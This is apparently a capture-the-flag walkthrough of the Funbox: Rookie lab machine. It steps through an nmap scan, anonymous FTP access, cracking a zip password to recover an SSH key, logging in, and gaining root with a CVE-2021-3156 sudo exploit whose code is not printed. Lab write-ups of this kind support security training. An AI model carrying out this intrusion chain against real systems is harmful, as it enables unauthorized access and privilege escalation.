Funbox : Rookie
Description ⤵️
💡 Funbox : Rookie
Boot2Root ! This can be a real life scenario if rockies becomes admins. Easy going in round about 15 mins. Bit more, if you are find and stuck in the rabbit-hole first.
This VM is created/tested with Virtualbox. Maybe it works with vmware.
If you need hints, call me on twitter: @0815R2d2
Have fun…
This works better with VirtualBox rather than VMware.
Let’s find the IP Address first »
1
IP : 192.168.225.107
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Funbox-Rookie]
└─$ sudo nmap -sC -sV -T4 -oN Nmap_results.txt 192.168.225.107
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-08 15:37 IST
Nmap scan report for 192.168.225.107
Host is up (0.17s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5e
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
| -r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
| -rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f9:46:7d:fe:0c:4d:a9:7e:2d:77:74:0f:a2:51:72:51 (RSA)
| 256 15:00:46:67:80:9b:40:12:3a:0c:66:07:db:1d:18:47 (ECDSA)
|_ 256 75:ba:66:95:bb:0f:16:de:7e:7e:a1:7b:27:3b:b0:58 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/logs/
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
Lets check robots.txt file →
FTP Enumeration ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Funbox-Rookie]
└─$ ftp 192.168.225.107 21
Connected to 192.168.225.107.
220 ProFTPD 1.3.5e Server (Debian) [::ffff:192.168.225.107]
Name (192.168.225.107:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230-Welcome, archive user anonymous@192.168.45.178 !
230-
230-The local time is: Sat Jul 08 10:10:10 2023
230-
230-This is an experimental FTP server. If you have any unusual problems,
230-please report them via e-mail to <root@funbox2>.
230-
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||7526|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 ftp ftp 4096 Jul 25 2020 .
drwxr-xr-x 2 ftp ftp 4096 Jul 25 2020 ..
-rw-r--r-- 1 ftp ftp 153 Jul 25 2020 .@admins
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
-r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
-rw-r--r-- 1 ftp ftp 114 Jul 25 2020 .@users
-rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
226 Transfer complete
ftp>
Now I downloaded all the files into the attackers machine →
1
wget -r ftp://192.168.225.107
Now lets dig into the files →
with the help of fcrackzip tool I cracked the zip passwords →
1
PASSWORD FOUND!!!!: pw == iubire
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Funbox-Rookie/192.168.225.107]
└─$ unzip tom.zip
Archive: tom.zip
[tom.zip] id_rsa password:
inflating: id_rsa
SHELL ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Funbox-Rookie/192.168.225.107]
└─$ ssh tom@192.168.225.107 -i id_rsa
The authenticity of host '192.168.225.107 (192.168.225.107)' cant be established.
ED25519 key fingerprint is SHA256:ZBER3N78DusT56jsi/IGcAxcCB2W5CZWUJTbc3K4bZc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.225.107' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-117-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jul 8 10:45:19 UTC 2023
System load: 0.0 Processes: 164
Usage of /: 75.8% of 4.37GB Users logged in: 0
Memory usage: 38% IP address for ens256: 192.168.225.107
Swap usage: 0%
30 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@funbox2:~$
tom@funbox2:~$ cat local.txt
866bc12b3cc3f88f2bcfb8d091713b46
tom@funbox2:~$
Now lets see the Sudo version →
1
2
3
4
5
6
tom@funbox2:~$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
tom@funbox2:~$
Lets search an exploit for this Sudo version →
I got this exploit of CVE-2021-3156 (Sudo Baron Samedit) and I used exploit_nss.py exploit →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
tom@funbox2:/tmp$ nano exp.py
tom@funbox2:/tmp$ chmod +x exp.py
tom@funbox2:/tmp$ python3 exp.py
# whoami
root
# /bin/bash -i
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@funbox2:/tmp# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(tom)
root@funbox2:/tmp# whoami
root
root@funbox2:/tmp# cd /root
root@funbox2:/root# ls -al
total 32
drwx------ 4 root root 4096 Jul 9 09:51 .
drwxr-xr-x 24 root root 4096 Oct 14 2020 ..
-rw------- 1 root root 0 Oct 14 2020 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 3 root root 4096 Sep 15 2020 .gnupg
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Jul 25 2020 .ssh
-rw-r--r-- 1 root root 32 Oct 14 2020 flag.txt
-rw------- 1 root root 33 Jul 9 09:51 proof.txt
root@funbox2:/root# cat flag.txt
Your flag is in another file...
root@funbox2:/root# cat proof.txt
7ca58542dc8a0d0181aaf812ae214c69
root@funbox2:/root#
Now I am root !!
If you have any questions or suggestions, please leave a comment below. Thank You !